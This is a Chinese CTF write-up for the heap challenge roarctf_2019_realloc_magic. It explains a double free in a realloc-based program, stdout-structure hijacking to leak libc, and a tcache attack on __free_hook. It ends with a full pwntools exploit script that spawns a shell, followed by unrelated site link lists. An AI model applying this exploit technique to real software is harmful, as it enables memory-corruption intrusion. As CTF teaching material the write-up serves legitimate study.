roarctf_2019_realloc_magic
roarctf_2019_realloc_magic
这题折腾了一天才做出来,特此记录,希望以后少踩坑。
总结
做完这道题后收获如下:
realloc功能比较多,使用需要谨慎- 可利用修改
stdout结构体的flags和_IO_write_base来泄露libc中的地址 - 利用
main_arena来劫持stdout结构体
题目分析

checksec
首先checksec一下,发现保护全开:
函数分析
然后将题目拖进IDA分析,首先看main函数:

可以看到,main函数并不复杂,一个菜单加上3个选项。

menu:

re:

fr:

ba:
这里需要注意,分配内存函数使用的是realloc(void* ptr, size_t size),这个函数的功能很多,查看源码后发现其功能有:
- 当
ptr == nullptr的时候,相当于malloc(size), 返回分配到的地址 - 当
ptr != nullptr && size == 0的时候,相当于free(ptr),返回空指针 - 当
size小于原来ptr所指向的内存的大小时,直接缩小,返回ptr指针。被削减的那块内存会被释放,放入对应的bins中去 - 当
size大于原来ptr所指向的内存的大小时,如果原ptr所指向的chunk后面又足够的空间,那么直接在后面扩容,返回ptr指针;如果后面空间不足,先释放ptr所申请的内存,然后试图分配size大小的内存,返回分配后的指针
可以看到,realloc函数功能很多,也很危险,使用不当的话会引来严重的安全问题。
ba函数可以将realloc_ptr置为空,但是只有一次使用机会,re函数会释放内存,但是没有置为空,存在double free的漏洞。
题目使用的是ubuntu 18的环境,对应的libc的版本为2.27,考虑使用tcache attack。
解题思路
漏洞找到了,而一般的tcache attack也很简单,就是直接修改tcache bin chunk的next指针,可以进行任意地址写。所以,初步的解题思路是:
初步解题思路
- 利用
fr函数进行tcache dup - 修改
chunk的next指针,覆盖__free_hook,为one_gadget - 修改后触发
fr函数,获取shell
思路没啥问题,但是中间有几个关键的问题:
存在的问题
- 分配函数是
realloc,所以如果指针ptr不置为空,就无法达到malloc的效果,ptr所指向的chunk要么扩大,要么缩小,要么换一片内存段进行内存分配,没有办法从bins里面取出chunk - 题目里似乎没有泄露地址的函数,要想往
__free_hook写入one_gadget需要libc的基地址
问题解决方案
- 回忆一下刚刚总结的
realloc函数的特点,可以发现,在上图的re函数第7行,将realloc_ptr接收返回后的指针,那么如果realloc_ptr != 0 && size==0,就会触发free(realloc_ptr),并且将realloc_ptr置为0。所以,第一个问题就解决了。 - 当题目没有泄露地址的函数或功能的时候,可以通过劫持
stdout结构体,修改flags和_IO_write_base来泄露libc中的地址,进而获取到libc的基地址。攻击原理就不详述了,这位师傅写的很好:利用IO_2_1_stdout_泄露信息。最后需要将stdout结构体的flags修改为0x0FBAD1887,将_IO_write_base的最后一个字节覆盖为0x58。劫持stdout可以借助main_arena来操作,只需要修改低字节的几个地址即可。
最终解决思路
由以上分析,可以总结出最终的解题思路为:
- 首先分配一块合适大小的内存块A。这段内存用于调用
realloc往后面扩张,覆写tcache bin chunk的size和next指针。 - 利用
re函数将realloc_ptr指针置为空,然后分配一块大小在small bin chunk范围的内存块B,如大小为0x80。这是为了之后能得到unsorted bin - 利用
re函数将realloc_ptr指针置为空,然后随意分配一块内存块C,用于隔开top chunk。 - 利用
re函数将realloc_ptr指针置为空, 申请大小为0x80的内存,得到了刚刚释放的那块内存B。然后利用fr函数和re函数将realloc_ptr释放8次,使得tcache bin和unsorted bin存在重合,同时realloc_ptr所对应的chunk的fd和bk指针,都指向了main_arena + 96。 - 重新将内存块A申请回来,然后扩张,修改内存块A下面的内存块B的
size为0x51,这里可以修改为任意在tcache bin范围内的值,是为了避免再次调用realloc(realloc_ptr, 0)的时候,又改变了tcache bin链上的指针。保证能将内存申请到stdout附近。 - 然后申请内存到
stdout结构体附近,修改flags和_IO_write_base的值。泄露出libc的地址,计算得到__free_hook地址和one_gadget的地址。 - 接下来不能利用
re来清空realloc_ptr指针,程序会挂掉,因为绕不过检查。这里选择使用ba函数,来将指针置为空。 - 然后重复上面的1-4步,修改
__free_hook的值为one_gadget,触发fr函数,获取shell。
编写exp
根据最终的解题思路,编写exp并调试,过程记录如下:
定义好函数:
def re(size:int=0, content:bytes=b'\x00'):global ioio.sendlineafter(">> ", '1')io.sendlineafter("Size?\n", str(size))io.recvuntil("Content?\n")if size > 0:io.send(content)return io.recvuntil("Done\n")def fr():global ioio.sendlineafter(">> ", '2')io.recvuntil("Done\n")restraint = 1def ba():global io, restraintif restraint == 0:returnio.sendlineafter(">> ", '666')io.recvuntil("Done\n")restraint -= 1
执行思路的1-4步:
re(0x30)# 首先申请/释放 为后面覆盖写做准备 Are(0) # 释放,并把指针置为空re(0x80) # 申请 Bre(0) # 释放置空re(0x40) # Cre(0) # 置0 隔开topchunkre(0x80) # 申请回来 Bfor x in range(7): # 释放7次fr()re(0) # 得到unsorted bin 同时指针置空
看一下此时的bins:



然后修改内存块B的size和next指针,劫持到stdout,同时泄露出地址
re(0x30) # 取出来# 修改两个字节 最低的一个字节是 0x60des = int16(input('1 byes:'))des = (des << 8) + 0x60re(0x50, p64(0) * 7 + p64(0x51) + p16(des)) # 踩低字节re(0)re(0x80)re(0)msg = re(0x80, p64(0x0FBAD1887) + p64(0) * 3 + p8(0x58))leak_addr = u64(msg[:8])free_hook_addr = leak_addr + 0x5648
这里调试的时候可以发现,_IO_2_1_stdout_的低两个字节和main_arena + 96不同,理论上需要改这两个字节,实际上最后一个字节一直是0x60,所以只需要改一个字节就行了。此处为本地调试,可以手动查看要修改的内容,然后填上去。

输入0xb7后,修改成功:

然后分配到stdout结构体,修改flags等,泄露出地址:
计算一下基地址,__free_hook的地址等:

重复一下上面的过程,在_free_hook附近写上one_gadget即可:
gadget = [0x4f2c5, 0x4f322, 0x10a38c]one_gadget = free_hook_addr - 0x3ed8e8 + gadget[1]ba() # 指针置空# 重复上面的操作,在free_hook上写one_gadgetre(0x10)re(0)re(0x90)re(0)re(0x20) # 隔开top chunkre(0)# 开始dump0x90re(0x90)for x in range(7):fr()re(0)re(0x10)re(0x50, p64(0) * 3 + p64(0x51) + p64(free_hook_addr))re(0)re(0x90)re(0)re(0x90, p64(one_gadget))# deleteio.sendlineafter(">> ", '2')io.sendline('cat flag')io.interactive()
之后就可以拿到shell:

最后贴一下完整的exp
from pwn import *from LibcSearcher import LibcSearcherimport clickimport sysimport osimport timeimport functoolsFILENAME = '#' # 要执行的文件名DEBUG = 1 # 是否为调试模式TMUX = 0 # 是否开启TMUXGDB_BREAKPOINT = None # 当tmux开启的时候,断点的设置IP = None # 远程连接的IPPORT = None # 远程连接的端口LOCAL_LOG = 1 # 本地LOG是否开启PWN_LOG_LEVEL = 'debug' # pwntools的log级别设置STOP_FUNCTION = 1 # STOP方法是否开启CONTEXT_SETTINGS = dict(help_option_names=['-h', '--help'])@click.command(context_settings=CONTEXT_SETTINGS, short_help='Do pwn!')@click.argument('filename', nargs=1, type=str, required=0, default=None)@click.option('-d', '--debug', default=True, type=bool, nargs=1, help='Excute program at local env or remote env. Default value: True.')@click.option('-t', '--tmux', default=False, type=bool, nargs=1, help='Excute program at tmux or not. Default value: False.')@click.option('-gb', '--gdb-breakpoint', default=None, type=str, help='Set a gdb breakpoint while tmux is enabled, is a hex address or a function name. Default value:None')@click.option('-i', '--ip', default=None, type=str, nargs=1, help='The remote ip addr. Default value: None.')@click.option('-p', '--port', default=None, type=int, nargs=1, help='The remote port. Default value: None.')@click.option('-ll', '--local-log', default=True, type=bool, nargs=1, help='Set local log enabled or not. Default value: True.')@click.option('-pl', '--pwn-log', type=click.Choice(['debug', 'info', 'warn', 'error', 'notset']), nargs=1, default='debug', help='Set pwntools log level. Default value: debug.')@click.option('-sf', '--stop-function', default=True, type=bool, nargs=1, help='Set stop function enabled or not. Default value: True.')def parse_command_args(filename, debug, tmux, gdb_breakpoint, ip,port, local_log, pwn_log, stop_function):'''FILENAME: The filename of current directory to pwn'''global FILENAME, DEBUG, TMUX, GDB_BREAKPOINT, IP, PORT, LOCAL_LOG, PWN_LOG_LEVEL, STOP_FUNCTION# assignFILENAME = filenameDEBUG = debugTMUX = tmuxGDB_BREAKPOINT = gdb_breakpointIP = ipPORT = portLOCAL_LOG = local_logPWN_LOG_LEVEL = pwn_logSTOP_FUNCTION = stop_function# print('[&]', filename, debug, tmux, gdb_breakpoint, ip, port, local_log, pwn_log, stop_function)# changeif PORT:DEBUG = 0TMUX = 0STOP_FUNCTION = 0GDB_BREAKPOINT = Noneif IP is None:IP = 'node3.buuoj.cn'if DEBUG:IP = NonePORT = None# assertassert not (FILENAME is None and PORT is None), 'para error'assert not (FILENAME is None and DEBUG == 1), 'para error'assert not (PORT is not None and DEBUG == 1), 'para error'assert not (DEBUG == 0 and TMUX == 1), 'para error'click.echo('=' * 50)click.echo(' [+] Args info:\n')if FILENAME:click.echo(' filename: %s' % FILENAME)click.echo(' debug enabled: %d' % DEBUG)click.echo(' tmux enabled: %d' % TMUX)if GDB_BREAKPOINT:click.echo(' gdb breakpoint: %s' % GDB_BREAKPOINT)if IP:click.echo(' remote ip: %s' % IP)if PORT:click.echo(' remote port: %d' % PORT)click.echo(' local log enabled: %d' % LOCAL_LOG)click.echo(' pwn log_level: %s' % PWN_LOG_LEVEL)click.echo(' stop function enabled: %d' % STOP_FUNCTION)click.echo('=' * 50)parse_command_args.main(standalone_mode=False)if len(sys.argv) == 2 and sys.argv[1] == '--help':sys.exit(0)if DEBUG:io = process('./{}'.format(FILENAME))else:io = remote(IP, PORT)if TMUX:context.update(terminal=['tmux', 'splitw', '-h'])if GDB_BREAKPOINT is None:gdb.attach(io)elif '0x' in GDB_BREAKPOINT:gdb.attach(io, gdbscript='b *{}\nc\n'.format(GDB_BREAKPOINT))else:gdb.attach(io, gdbscript='b {}\nc\n'.format(GDB_BREAKPOINT))if FILENAME:cur_elf = ELF('./{}'.format(FILENAME))print('[+] libc used ===> {}'.format(cur_elf.libc))def LOG_ADDR(addr_name:str, addr:int):if LOCAL_LOG:log.success("{} ===> {}".format(addr_name, hex(addr)))else:passSTOP_COUNT = 0def STOP(idx:int=-1):if not STOP_FUNCTION:returnif idx != -1:input("stop...{} {}".format(idx, proc.pidof(io)))else:global STOP_COUNTinput("stop...{} {}".format(STOP_COUNT, proc.pidof(io)))STOP_COUNT += 1int16 = functools.partial(int, base=16)context.update(os='linux', log_level=PWN_LOG_LEVEL, arch='amd64',endian='little')########################################################以下为攻击代码########################################################## realloc的特点def re(size:int=0, content:bytes=b'\x00'):global ioio.sendlineafter(">> ", '1')io.sendlineafter("Size?\n", str(size))io.recvuntil("Content?\n")if size > 0:io.send(content)return io.recvuntil("Done\n")def fr():global ioio.sendlineafter(">> ", '2')io.recvuntil("Done\n")restraint = 1def ba():global io, restraintif restraint == 0:returnio.sendlineafter(">> ", '666')io.recvuntil("Done\n")restraint -= 1re(0x30)# 首先申请/释放 为后面覆盖写做准备re(0) # 释放,并把指针置为空re(0x80) # 申请re(0) # 释放置空re(0x40)re(0) # 置0 隔开topchunkre(0x80) # 申请回来for x in range(7): # 释放7次fr()re(0) # 得到unsorted bin 同时指针置空STOP()re(0x30) # 取出来# 修改两个字节 最低的一个字节是 0x60des = int16(input('1 byes:')) # 实际打的时候,需要爆破des = (des << 8) + 0x60re(0x50, p64(0) * 7 + p64(0x51) + p16(des)) # 踩低字节re(0)re(0x80)re(0)msg = re(0x80, p64(0x0FBAD1887) + p64(0) * 3 + p8(0x58))leak_addr = u64(msg[:8])free_hook_addr = leak_addr + 0x5648LOG_ADDR('free_hook_addr', free_hook_addr)gadget = [0x4f2c5, 0x4f322, 0x10a38c]one_gadget = free_hook_addr - 0x3ed8e8 + gadget[1]ba()re(0x10)re(0)re(0x90)re(0)re(0x20)re(0)# 开始dump0x90re(0x90)for x in range(7):fr()re(0)re(0x10)re(0x50, p64(0) * 3 + p64(0x51) + p64(free_hook_addr))re(0)re(0x90)re(0)re(0x90, p64(one_gadget))# deleteio.sendlineafter(">> ", '2')io.sendline('cat flag')io.interactive()
注意:在实际打的时候,需要爆破一个字节。
exp说明

这份exp是我专门用来刷BUUCTF上面的题目的,有需要的小伙伴可以拿去用。主要是利用click包装了一下命令行参数,方便本地调试和远程攻击。
- 输入
python3 exp.py -h可以获取帮助:
调试的时候,首先需要进入tmux,然后可以指定是否分屏调试,以及断点设置等。目前可支持设置函数地址断点和函数名断点。
- 输入
python3 expcopy.py roarctf_2019_realloc_magic -t 1 -gb puts是这样的:

可以开始调试,并且断在puts函数处。
- 如果本地调通了需要远程打直接输:
python3 exp.py filename -p 25622就可以了。这一题不能直接远程打,需要改下脚本进行爆破。
也可以自己定制命令,省去做题的时候输入命令,改脚本的时间。
roarctf_2019_realloc_magic的更多相关文章
- tcache poisoning(爆破stout获得libc并且熟练使用了realloc)
这道题目帮助我学习了realloc这个函数,是一道十分经典的题目,我会尽量的把exp的每一步都说清楚 例行检查我就不放了 讲程序放入ida中 比较简单的流程,没有show功能,所有我们需要通过爆破st ...
- IO_FILE——leak 任意读
在堆题没有show函数时,我们可以用 IO_FILE 进行leak,本文就记录一下如何实现这一手法. 拿一个输出函数 puts 来说,它在源码里的表现形式为 _IO_puts . _IO_puts ( ...
随机推荐
- k8s-1-交付dubbo微服务
一.Dubbo微服务概述 1.1: dubbo介绍 1.2: 部署内容 二.实验环境架构 2.1: 架构 1.1 架构图解 1.最上面一排为K8S集群外服务 1.1 代码仓库使用基于git的gitee ...
- 关于TCP状态TIME_WAIT的理解
1.TIME_WAIT的作用: TIME_WAIT状态存在的理由:1)可靠地实现TCP全双工连接的终止 在进行关闭连接四次挥手协议时,最后的ACK是由主动关闭端发出的,如果这个最终的ACK丢失,服务器 ...
- 爬虫入门五 gooseeker
title: 爬虫入门五 gooseeker date: 2020-03-16 16:00:00 categories: python tags: crawler gooseeker是一个简单的爬虫软 ...
- linux通识
linux是服务器应用领域的开源且免费的多用户多任务操作系统的内核. 以下是对上述论断的解释: 操作系统 简言之,操作系统乃是所有计算设备的大管家,小到智能手表,大到航天航空设备,所有需要操控硬件的地 ...
- ARM汇编---程序获取符号的物理地址
在移植u-boot的过程看到过u-boot在重定向时的实现,当时不知道怎么就觉得很好理解就把这个知识点没怎么深入的理解,最近在看华为的鸿蒙OS在Cortex-A平台上的实现过程时再次遇到一时间看不太懂 ...
- MDN All In One
MDN All In One https://github.com/mdn/ https://wiki.mozilla.org/MDN MDN 要凉了 https://developer.mozill ...
- Chrome blocked third-party cookies
Chrome blocked third-party cookies Chrome Incognito Chrome 无痕模式 https://support.google.com/chrome/an ...
- record terminal sessions
record terminal sessions asciinema https://asciinema.org/ # install $ brew install asciinema # Start ...
- how to create one single-file Web Component just using the HTML, CSS, JavaScript
how to create one single-file Web Component just using the HTML, CSS, JavaScript web components html ...
- js & void() & void(0)
js & void() & void(0) https://www.runoob.com/js/js-void.html void() <a href="javascr ...